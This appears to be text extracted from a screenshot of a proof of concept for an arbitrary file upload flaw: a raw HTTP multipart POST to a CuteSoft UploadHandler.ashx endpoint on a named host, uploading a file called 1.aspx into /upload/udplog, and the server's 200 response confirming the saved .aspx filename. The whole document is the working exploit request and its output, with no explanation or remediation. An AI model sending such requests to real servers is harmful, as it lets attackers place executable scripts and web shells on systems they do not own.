 POST /CuteSoft_Client/UploadHandler.ashx HTTP/1.1
Host: ps.ellassay.com:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 412
Content-Type: multipart/form-data;
boundary=----------398jnjVTT1DVXH1E7yYnfwBoix

------------398jnjVTT1DVXH1E7yYnfwBoix
Content-Disposition: form-data; name="folder"

/upload/udplog
------------398jnjVTT1DVXH1E7yYnfwBoix
Content-Disposition: form-data; name="Filedata"; filename="
1.aspx"
Content-Type: application/octet-stream

hello1234567
------------398jnjVTT1DVXH1E7yYnfwBoix
Content-Disposition: form-data; name="Upload"

Submit Query
------------398jnjVTT1DVXH1E7yYnfwBoix--
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Methods: OPTIONS,POST,GET
9 Access-Control-Allow-Headers: x-requested-with,content-type
10 Access-Control-Allow-Origin: *
11 Date: Thu, 30 Nov 2023 06:53:06 GMT
12 Connection: close
13 Content-Length: 24
14
15 1,20231130145306705.aspx